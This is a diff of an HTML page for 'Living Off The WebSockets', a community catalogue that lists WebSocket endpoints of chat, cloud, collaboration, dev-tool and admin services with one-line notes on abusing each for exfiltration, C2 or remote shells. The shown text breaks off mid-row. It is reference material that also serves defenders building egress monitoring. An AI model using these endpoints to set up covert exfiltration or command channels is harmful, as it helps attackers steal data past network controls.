+            background: #222; /* Dark background */
+            border-radius: 12px;
             box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.6);
-            border-radius: 12px;
-            max-width: 800px;
-            margin: 50px 20px;
-            padding: 40px;
-            text-align: center;
-            color: #f0f0f0; /* Light grey for text */
-        }
-
-        /* Profile Image Styling */
-        .about-container img {
-            width: 150px;
-            height: 150px;
-            border-radius: 50%;
-            margin-bottom: 20px;
-            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
+            color: #ffffff; /* White text color */
+        }
+
+        .header-box img {
+            width: 120px;
+            height: 120px;
+            border-radius: 10px;
+            margin-right: 20px;
             transition: transform 0.3s ease;
         }
 
-        .about-container img:hover {
+        .header-box img:hover {
             transform: scale(1.05);
         }
 
-        /* Heading and Bio Text */
-        .about-container h1 {
-            font-size: 2.5rem;
-            color: #00ccff; /* Bright blue color for headings */
+        .header-box h2 {
+            font-size: 2.2rem;
+            color: #00ccff; /* Bright blue color */
             margin-bottom: 10px;
         }
 
-        .about-container p {
+        .header-box h4 {
+            color: #bbbbbb; /* Gray color for subheadings */
             font-size: 1.1rem;
-            color: #dddddd; /* Light grey for paragraph text */
+            margin: 5px 0;
+        }
+
+        .header-box p {
+            color: #bbbbbb; /* Gray color for paragraphs */
+            font-size: 1rem;
             line-height: 1.6;
-            max-width: 700px;
-            margin: auto;
-        }
-
-        /* Link Styling */
-        .about-container a {
-            color: #00ccff; /* Bright blue color for links */
+        }
+
+        /* Search Box */
+        #searchBox {
+            padding: 12px;
+            width: 80%;
+            max-width: 600px;
+            margin: 30px 0;
+            border: 1px solid #444; /* Dark border */
+            border-radius: 8px;
+            background: #333; /* Darker background for input */
+            color: #ffffff; /* White text */
+            outline: none;
+            font-size: 1rem;
+            transition: box-shadow 0.3s ease;
+        }
+
+        #searchBox:focus {
+            box-shadow: 0px 0px 10px #00ccff; /* Blue focus shadow */
+        }
+
+        /* Table Styling */
+        table {
+            width: 95%;
+            max-width: 1000px;
+            margin: 20px 0 40px;
+            border-collapse: collapse;
+            background: #333; /* Dark background for table */
+            color: #ffffff; /* White text color */
+            border-radius: 8px;
+            overflow: hidden;
+            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.6);
+        }
+
+        th, td {
+            padding: 15px;
+            text-align: left;
+            border-bottom: 1px solid #444; /* Dark border */
+            vertical-align: top;
+        }
+
+        th {
+            background: #444; /* Dark gray for header */
+            color: #00ccff; /* Bright blue color for header text */
+            font-weight: bold;
+            font-size: 1.1rem;
+        }
+
+        tr:hover {
+            background-color: #3a3a3a; /* Darker background on hover */
+        }
+
+        .name-cell { font-weight: 700; }
+        .endpoint-cell code {
+            background: #1a1a1a;
+            color: #66ffff;
+            padding: 2px 6px;
+            border-radius: 4px;
+            font-size: 0.85rem;
+            word-break: break-all;
+        }
+        .abuse-cell { color: #cfcfcf; font-size: 0.9rem; }
+        .dir-tag { color: #888; font-size: 0.82rem; }
+
+        .status-badge {
+            display: inline-block;
+            padding: 4px 9px;
+            border-radius: 999px;
+            font-size: 0.78rem;
+            font-weight: 700;
+            white-space: nowrap;
+        }
+        .status-documented { background: rgba(0, 220, 120, 0.15); color: #2ee88c; border: 1px solid rgba(0,220,120,0.4); }
+        .status-poc { background: rgba(255, 204, 0, 0.15); color: #ffd84d; border: 1px solid rgba(255,204,0,0.4); }
+        .status-concept { background: rgba(150, 150, 150, 0.15); color: #bbbbbb; border: 1px solid #555; }
+        .status-unofficial { background: rgba(0, 150, 255, 0.15); color: #5bb8ff; border: 1px solid rgba(0,150,255,0.4); }
+        .status-note { background: rgba(255,255,255,0.08); color: #999; border: 1px solid #444; }
+
+        /* Badges / buttons row */
+        .badges-row {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 10px;
+            justify-content: center;
+            align-items: center;
+            margin: -20px 0 10px;
+        }
+        .badges-row img {
+            height: 20px;
+            display: block;
+        }
+        .csv-button {
+            display: inline-flex;
+            align-items: center;
+            gap: 6px;
+            background: #00ccff;
+            color: #000000;
+            font-weight: bold;
+            font-size: 0.85rem;
             text-decoration: none;
-            font-weight: bold;
-            transition: color 0.3s ease;
-        }
-
-        .about-container a:hover {
-            color: #66ffff; /* Lighter blue on hover */
-        }
-
-        /* Bio Section */
-        .bio {
-            margin-top: 20px;
-            font-size: 1rem;
-            color: #dddddd; /* Light grey for bio text */
-            max-width: 700px;
-            margin: 20px auto;
+            padding: 4px 12px;
+            border-radius: 10px;
+            transition: background 0.2s ease;
+        }
+        .csv-button:hover {
+            background: #66ffff;
         }
 
         /* Footer Styling */
@@ -128,16 +216,60 @@
 
         /* Responsive Styling */
         @media (max-width: 768px) {
-            .about-container h1 {
-                font-size: 2rem;
+            .header-box {
+                flex-direction: column;
+                align-items: center;
+                text-align: center;
             }
 
-            .about-container img {
-                width: 120px;
-                height: 120px;
+            .header-box img {
+                margin: 0 0 20px 0;
             }
+
+            #searchBox {
+                width: 90%;
+            }
+
+            nav a {
+                margin: 0 5px;
+                font-size: 0.9rem;
+            }
+
+            th, td {
+                font-size: 0.9rem;
+                padding: 10px;
+            }
+
+            .header-box h2 {
+                font-size: 1.8rem;
+            }
+        }
+
+        @media (max-width: 480px) {
+            .header-box h2 {
+                font-size: 1.5rem;
+            }
+
+            .header-box h4, .header-box p {
+                font-size: 0.9rem;
+            }
+
+            #searchBox {
+                width: 100%;
+            }
         }
     </style>
+    <script>
+        function filtersockets() {
+            const query = document.getElementById('searchBox').value.toLowerCase();
+            const rows = document.querySelectorAll('#sockets tbody tr');
+
+            rows.forEach(row => {
+                const text = row.textContent.toLowerCase();
+                row.style.display = text.includes(query) ? '' : 'none';
+            });
+        }
+    </script>
 </head>
 <body>
 
@@ -146,24 +278,796 @@
     <a href="about.html">About</a>
 </nav>
 
-<div class="about-container">
-    <img src="https://media.licdn.com/dms/image/v2/D4D03AQGhjYDfHlmtOw/profile-displayphoto-crop_800_800/B4DaBm55tRK4AI-/0/1788432851277?e=1793232000&v=beta&t=RATEA2Eh21XEeoGERqU3tcWQALMDps70ObzZ8TWbP9k" alt="Kamran Saifullah">
-    
-    <h1>Kamran Saifullah</h1>
-    <p><a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">LinkedIn</a></p>
-
-    <div class="bio">
+<div class="header-box">
+    <a href="https://github.com/LOTWebSockets/LOTWebSockets.github.io/blob/main/README.md">
+        <img src="assets/logo.jpg" alt="Living Off The WebSockets" width="120">
+    </a>
+    <div>
+        <h2>Living Off The WebSockets</h2>
+        <h4>Abusing WebSockets for Data Exfiltration &amp; C2 Communications</h4>
         <p>
-            Kamran Saifullah Khan, a cybersecurity researcher, author, and international speaker from Qatar. His work focuses on uncovering security vulnerabilities, exploring emerging attack techniques, and challenging conventional approaches to cybersecurity.<br><br>
-            Kamran has contributed to responsible vulnerability disclosure, with acknowledgements from major technology organizations, and has shared his research at international cybersecurity conferences, including Black Hat MEA. His research explores areas such as covert communication channels, data exfiltration techniques, and the evolving methods threat actors use to bypass traditional security defenses.<br><br>
-            Beyond research, Kamran is passionate about knowledge sharing, mentoring aspiring security professionals, and contributing to the wider cybersecurity community. He believes that meaningful security research comes from questioning assumptions, exploring overlooked attack surfaces, and turning complex technical findings into practical insights.
+            <strong>LOTWebSockets</strong> is a community-driven project documenting websockets that may be exploited for data exfiltration and C2 communications.
+            <a href="https://github.com/LOTWebSockets/LOTWebSockets.github.io/tree/main" style="color: #00ccff;">Contribution guide</a>.
         </p>
     </div>
 </div>
 
+<div class="badges-row">
+    <img src="https://img.shields.io/endpoint?url=https://raw.githubusercontent.com/LOTWebSockets/LOTWebSockets.github.io/main/data/badge.json" alt="Entry count">
+    <img src="https://img.shields.io/github/last-commit/LOTWebSockets/LOTWebSockets.github.io?label=last%20updated&color=00ccff" alt="Last updated">
+    <img src="https://img.shields.io/github/contributors/LOTWebSockets/LOTWebSockets.github.io?color=00ccff" alt="Contributors">
+    <a class="csv-button" href="https://lotwebsockets.github.io/websockets.csv" download>&#8681; Download CSV</a>
+</div>
+
+<input type="text" id="searchBox" placeholder="Search for websockets..." onkeyup="filtersockets()">
+
+<table id="sockets">
+    <thead>
+        <tr>
+            <th>Websocket Name</th>
+            <th>Endpoint</th>
+            <th>Abuse</th>
+            <th>Status</th>
+        </tr>
+    </thead>
+    <tbody>
+
+        <tr>
+            <td class="name-cell">ntfy.sh</td>
+            <td class="endpoint-cell"><code>wss://ntfy.sh/{topic}/ws</code></td>
+            <td class="abuse-cell">Free anonymous pub/sub topics = instant C2/exfil channel; attachments up to 15 MB <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Gotify</td>
+            <td class="endpoint-cell"><code>wss://{host}/stream?token=</code></td>
+            <td class="abuse-cell">Same pub/sub model, self-hosted or public instances <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Pipedream</td>
+            <td class="endpoint-cell"><code>wss://ws.pipedream.net/{channel}</code></td>
+            <td class="abuse-cell">Free relay; arbitrary channel names <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Postman Echo</td>
+            <td class="endpoint-cell"><code>wss://ws.postman-echo.com</code></td>
+            <td class="abuse-cell">Beacon/connectivity checks, rendezvous <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (used by malware)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">PieHost Echo</td>
+            <td class="endpoint-cell"><code>wss://echo.websocket.events</code></td>
+            <td class="abuse-cell">Broadcast "rooms" = free anonymous relay/dead drop <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">PieSocket demo</td>
+            <td class="endpoint-cell"><code>wss://demo.piesocket.com/v3/channel/{name}</code></td>
+            <td class="abuse-cell">Free demo channel = public pub/sub <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Ably free tier</td>
+            <td class="endpoint-cell"><code>wss://realtime.ably.io</code></td>
+            <td class="abuse-cell">Pub/sub with free API keys <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Pusher sandbox</td>
+            <td class="endpoint-cell"><code>wss://ws-{cluster}.pusher.com/app/{key}</code></td>
+            <td class="abuse-cell">Free app keys, public channels <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">websocket.org echo (defunct)</td>
+            <td class="endpoint-cell"><code>wss://echo.websocket.org</code></td>
+            <td class="abuse-cell">Historical: malware reachability beacon <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (historical)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Centrifugo / Stream.io / PubNub free tiers</td>
+            <td class="endpoint-cell"><code>wss://*.centrifugo.*</code>, <code>wss://realtime-stream.*</code></td>
+            <td class="abuse-cell">Free pub/sub tiers as relays <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Discord</td>
+            <td class="endpoint-cell"><code>wss://gateway.discord.gg</code></td>
+            <td class="abuse-cell">Bot gateway = C2 channel; file attachments for exfil; heavily abused by RATs/loaders <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Slack</td>
+            <td class="endpoint-cell"><code>wss://wss-primary.slack.com</code> (RTM)</td>
+            <td class="abuse-cell">C2 via Slackor-class tools; file uploads for exfil <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Matrix</td>
+            <td class="endpoint-cell"><code>wss://matrix-client.matrix.org</code></td>
+            <td class="abuse-cell">E2EE rooms as covert channel; self-hosted Synapse variants <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Mattermost</td>
+            <td class="endpoint-cell"><code>wss://{host}/api/v4/websocket</code></td>
+            <td class="abuse-cell">Self-hosted team chat abused as C2 <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Rocket.Chat</td>
+            <td class="endpoint-cell"><code>wss://{host}/websocket</code> (DDP)</td>
+            <td class="abuse-cell">Same; Meteor DDP over WS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">IRC-over-WebSocket gateways (KiwiIRC, The Lounge, Convos, IRCCloud)</td>
+            <td class="endpoint-cell"><code>wss://{gateway}/</code></td>
+            <td class="abuse-cell">Classic botnet C2 reborn over WS through legit gateways <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (IRC C2) / PoC (WS)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Jitsi Meet</td>
+            <td class="endpoint-cell"><code>wss://meet.jit.si/xmpp-websocket</code></td>
+            <td class="abuse-cell">XMPP over WS; chat rooms as rendezvous <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Twitch</td>
+            <td class="endpoint-cell"><code>wss://irc-ws.chat.twitch.tv</code>, <code>wss://pubsub-edge.twitch.tv</code></td>
+            <td class="abuse-cell">Chat-driven C2, blends in gaming traffic <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Kick</td>
+            <td class="endpoint-cell"><code>wss://ws-us2.kick.com</code></td>
+            <td class="abuse-cell">Same model <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Steam Chat</td>
+            <td class="endpoint-cell"><code>wss://steam-chat.com/chat/ogg</code></td>
+            <td class="abuse-cell">Chat-driven covert channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial/PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">WhatsApp Web</td>
+            <td class="endpoint-cell"><code>wss://web.whatsapp.com/ws</code></td>
+            <td class="abuse-cell">Baileys-class libs; message channel + media exfil <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial/Documented (libs widely abused)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Microsoft Teams / Zoom / Webex (Web SDKs)</td>
+            <td class="endpoint-cell">various <code>wss://</code></td>
+            <td class="abuse-cell">Chat signaling abused as channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Google Docs/Sheets realtime</td>
+            <td class="endpoint-cell">internal <code>wss://</code> bind streams</td>
+            <td class="abuse-cell">Protobuf realtime streams abused for exfil <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Notion</td>
+            <td class="endpoint-cell"><code>wss://msgstore.www.notion.so</code></td>
+            <td class="abuse-cell">Realtime msgstore channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Figma</td>
+            <td class="endpoint-cell"><code>wss://www.figma.com/...</code> realtime</td>
+            <td class="abuse-cell">Collaborative editing channel as covert transport <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">GitHub</td>
+            <td class="endpoint-cell"><code>wss://github.com/cable</code> (ActionCable)</td>
+            <td class="abuse-cell">Live UI channel; codespaces port-forward <code>wss://*.app.github.dev</code> <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">GitLab</td>
+            <td class="endpoint-cell"><code>wss://gitlab.com/cable</code>, CI job web terminal <code>wss://.../-/jobs/.../terminal.ws</code></td>
+            <td class="abuse-cell">Live UI + interactive CI terminal over WS <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Azure DevOps</td>
+            <td class="endpoint-cell">SignalR hubs <code>wss://*.service.signalr.net</code></td>
+            <td class="abuse-cell">Live updates channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Collaborative editors: CryptPad, Etherpad, Overleaf, Excalidraw, tldraw</td>
+            <td class="endpoint-cell"><code>wss://{host}</code></td>
+            <td class="abuse-cell">Document/room ID as anonymous dead drop or low-bandwidth channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Audience/game platforms: Kahoot, Mentimeter, Slido, Quizizz</td>
+            <td class="endpoint-cell"><code>wss://</code> session sockets</td>
+            <td class="abuse-cell">Session/pin-based anonymous pub/sub = covert channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Online chess (Lichess <code>wss://socket.lichess.org</code>, chess.com)</td>
+            <td class="endpoint-cell">game sockets</td>
+            <td class="abuse-cell">Move notation as steganographic channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">AWS API Gateway (WebSocket APIs)</td>
+            <td class="endpoint-cell"><code>wss://{api-id}.execute-api.{region}.amazonaws.com/{stage}</code></td>
+            <td class="abuse-cell">Attacker spins up WS API on amazonaws.com — egress looks like AWS traffic <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">AWS IoT Core (MQTT over WS)</td>
+            <td class="endpoint-cell"><code>wss://{endpoint}/mqtt</code> (SigV4)</td>
+            <td class="abuse-cell">MQTT C2 riding AWS domain <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Azure Web PubSub</td>
+            <td class="endpoint-cell"><code>wss://{host}.webpubsub.azure.com/client/hubs/{hub}</code></td>
+            <td class="abuse-cell">Hub = free relay on azure.com <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Azure SignalR Service</td>
+            <td class="endpoint-cell"><code>wss://{host}.service.signalr.net/client/?hub=...</code></td>
+            <td class="abuse-cell">Negotiate+WS relay <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Azure IoT Hub</td>
+            <td class="endpoint-cell"><code>wss://{hub}.azure-devices.net/$iothub/websocket</code></td>
+            <td class="abuse-cell">Device shadow/twin C2 <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Firebase Realtime Database</td>
+            <td class="endpoint-cell"><code>wss://{project}.firebaseio.com/.ws</code></td>
+            <td class="abuse-cell">Anonymous DB writes = exfil store; Google domain <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Firebase Firestore</td>
+            <td class="endpoint-cell"><code>wss://firestore.googleapis.com/.../Listen/channel</code></td>
+            <td class="abuse-cell">Webchannel listen streams <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Supabase Realtime</td>
+            <td class="endpoint-cell"><code>wss://{project}.supabase.co/realtime/v1/websocket</code></td>
+            <td class="abuse-cell">Postgres logical replication over WS = relay <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Cloudflare Workers (WebSockets)</td>
+            <td class="endpoint-cell"><code>wss://{worker}.{subdomain}.workers.dev</code></td>
+            <td class="abuse-cell">Serverless WS C2 on trusted CF domains <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Cloudflare Tunnel</td>
+            <td class="endpoint-cell"><code>trycloudflare.com</code> quick tunnels</td>
+            <td class="abuse-cell">Free ephemeral inbound tunnel (also serves WS) <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Hasura Cloud / generic GraphQL subscriptions (<code>graphql-ws</code> protocol)</td>
+            <td class="endpoint-cell"><code>wss://{host}/v1/graphql</code></td>
+            <td class="abuse-cell">Subscription payloads as covert channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">MongoDB Atlas App Services</td>
+            <td class="endpoint-cell"><code>wss://realm.mongodb.com</code> watch streams</td>
+            <td class="abuse-cell">Change streams as channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Convex / Appwrite Realtime / Nhost / PocketBase / Parse LiveQuery</td>
+            <td class="endpoint-cell"><code>wss://{project}.*</code></td>
+            <td class="abuse-cell">BaaS realtime channels as relays <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Replit</td>
+            <td class="endpoint-cell">IDE <code>wss://</code> + hosted app endpoints</td>
+            <td class="abuse-cell">Malware dev/hosting; app WS endpoints as C2 <span class="dir-tag">(INT→EXT / EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">GitHub Codespaces</td>
+            <td class="endpoint-cell"><code>wss://*.app.github.dev</code> (forwarded ports)</td>
+            <td class="abuse-cell">Port-forwarded WS services on github.dev domains <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">VS Code Tunnels</td>
+            <td class="endpoint-cell"><code>wss://*.tunnels.api.visualstudio.com</code></td>
+            <td class="abuse-cell"><code>code tunnel</code> = instant remote access; insider pivot <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Gitpod / CodeSandbox / StackBlitz</td>
+            <td class="endpoint-cell">workspace <code>wss://</code></td>
+            <td class="abuse-cell">Dev workspaces as hosting/pivot <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">code-server (Coder), JupyterHub (see E), JetBrains Remote Dev</td>
+            <td class="endpoint-cell"><code>wss://</code></td>
+            <td class="abuse-cell">Remote dev environments as C2 foothold <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">ttyd</td>
+            <td class="endpoint-cell"><code>wss://{host}:7681</code></td>
+            <td class="abuse-cell">Web terminal = direct shell <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">GoTTY / Wetty / WebSSH2 / Sshwifty</td>
+            <td class="endpoint-cell"><code>ws(s)://{host}</code></td>
+            <td class="abuse-cell">Web shells/SSH bridges <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Apache Guacamole</td>
+            <td class="endpoint-cell"><code>wss://{host}/guacamole/websocket-tunnel</code></td>
+            <td class="abuse-cell">RDP/SSH/VNC through WS tunnel <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">noVNC / websockify / KasmVNC</td>
+            <td class="endpoint-cell"><code>wss://{host}:6080</code></td>
+            <td class="abuse-cell">Generic WS↔TCP bridge to ANY internal service (RDP, VNC, databases) <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Jupyter (Lab/Server/Hub)</td>
+            <td class="endpoint-cell"><code>wss://{host}/api/kernels/{id}/channels?token=</code></td>
+            <td class="abuse-cell">Execute code in kernels via WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">ComfyUI (ML)</td>
+            <td class="endpoint-cell"><code>wss://{host}/ws</code></td>
+            <td class="abuse-cell">Workflow API over WS; commonly exposed <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Gradio / Streamlit</td>
+            <td class="endpoint-cell"><code>wss://{host}/queue/join</code>, <code>/_stcore/stream</code></td>
+            <td class="abuse-cell">ML app internals over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Open WebUI / LibreChat (self-hosted AI)</td>
+            <td class="endpoint-cell"><code>wss://{host}/socket.io/</code></td>
+            <td class="abuse-cell">AI chat UIs = WS-rich pivot <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Code-server</td>
+            <td class="endpoint-cell"><code>wss://{host}:8080</code></td>
+            <td class="abuse-cell">Full VS Code in browser <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Portainer</td>
+            <td class="endpoint-cell"><code>wss://{host}:9443/api/websocket/exec</code></td>
+            <td class="abuse-cell">Container exec over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Rancher</td>
+            <td class="endpoint-cell"><code>wss://{host}/v3/subscribe</code></td>
+            <td class="abuse-cell">Cluster management WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Kubernetes API</td>
+            <td class="endpoint-cell"><code>wss://{api}/api/v1/namespaces/{ns}/pods/{pod}/exec</code></td>
+            <td class="abuse-cell">kubectl exec/port-forward over WebSocket (K8s 1.31+) <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">LXD/Incus</td>
+            <td class="endpoint-cell"><code>wss://{host}:8443/1.0/instances/{name}/exec</code></td>
+            <td class="abuse-cell">Container exec/console over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Proxmox VE</td>
+            <td class="endpoint-cell"><code>wss://{host}:8006/api2/json/nodes/{n}/{vm}/vncwebsocket</code></td>
+            <td class="abuse-cell">VM console over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">oVirt/OpenNebula</td>
+            <td class="endpoint-cell">noVNC websockify paths</td>
+            <td class="abuse-cell">VM console pivot <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Cockpit</td>
+            <td class="endpoint-cell"><code>wss://{host}:9090/cockpit/socket</code></td>
+            <td class="abuse-cell">Linux admin channel protocol over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">TrueNAS middlewared</td>
+            <td class="endpoint-cell"><code>wss://{host}/websocket</code></td>
+            <td class="abuse-cell">Full NAS admin API over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Unraid</td>
+            <td class="endpoint-cell">webGUI WS</td>
+            <td class="abuse-cell">Admin operations over WS <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Teleport / Boundary</td>
+            <td class="endpoint-cell"><code>wss://{proxy}:3080</code></td>
+            <td class="abuse-cell">Infra access proxy abuse <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Traefik dashboard</td>
